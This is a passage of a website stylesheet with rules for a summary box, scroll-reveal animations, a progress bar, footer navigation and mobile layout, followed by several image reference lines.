  border-radius: var(--radius); padding: 16px 20px; margin: 20px 0;
}
.tldr .t-head { font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase; color: var(--accent-3); font-weight: 700; margin-bottom: 8px; }
.tldr ul { margin: 0; }
.tldr li { font-size: 14.5px; }

/* ---------- Reveal / progress ---------- */
.reveal { opacity: 0; transform: translateY(18px); transition: opacity .6s ease, transform .6s ease; }
.reveal.in { opacity: 1; transform: none; }
#progress { position: fixed; top: 0; left: 0; height: 3px; width: 0%; background: linear-gradient(90deg, var(--accent), var(--accent-soft)); z-index: 100; transition: width .1s; box-shadow: 0 0 8px var(--glow-accent); }

/* ---------- Keyframes ---------- */
@keyframes pulse { 0%,100% { opacity: 1; } 50% { opacity: .5; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: none; } }

/* ---------- Footer ---------- */
footer { margin-top: 84px; padding-top: 26px; border-top: 1px solid var(--border); color: var(--text-2); font-size: 13px; }
footer .nav-prev-next { display: flex; justify-content: space-between; gap: 16px; margin-bottom: 26px; }
footer .nav-prev-next a { flex: 1; padding: 16px 18px; background: var(--bg-1); border: 1px solid var(--border); border-radius: var(--radius); transition: border-color .2s; }
footer .nav-prev-next a:hover { border-color: var(--accent); text-decoration: none; }
footer .nav-prev-next .dir { font-size: 12px; color: var(--text-2); }
footer .nav-prev-next .ttl { color: var(--text-0); font-weight: 600; }
footer .nav-prev-next .next { text-align: right; }

/* ---------- Mobile ---------- */
.menu-toggle { display: none; background: var(--bg-2); border: 1px solid var(--border); color: var(--text-0); border-radius: 8px; padding: 7px 11px; margin-bottom: 14px; cursor: pointer; font-size: 14px; }
@media (max-width: 920px) {
  .layout { flex-direction: column; }
  .sidebar { position: relative; width: 100%; height: auto; border-right: none; border-bottom: 1px solid var(--border); }
  .menu-toggle { display: inline-block; }
  .sidebar nav { display: none; }
  .sidebar nav.open { display: block; }
  .content { padding: 34px 20px 80px; }
}

@media (prefers-reduced-motion: reduce) {
  * { animation: none !important; transition: none !important; scroll-behavior: auto; }
  .reveal { opacity: 1; transform: none; }
  .flashcard .inner { transition: none; }
}





